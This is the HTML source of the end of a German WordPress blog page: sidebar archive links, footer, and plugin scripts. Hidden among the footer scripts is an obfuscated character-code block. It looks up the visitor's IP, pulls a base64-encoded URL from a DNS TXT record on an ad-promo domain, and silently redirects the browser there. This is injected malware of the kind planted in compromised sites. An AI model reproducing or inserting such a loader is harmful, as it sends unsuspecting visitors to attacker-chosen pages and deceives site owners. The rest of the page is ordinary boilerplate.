	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"bff1ad5f0b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/mit-alfred-hitchcock-wider-das-wachkoma?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>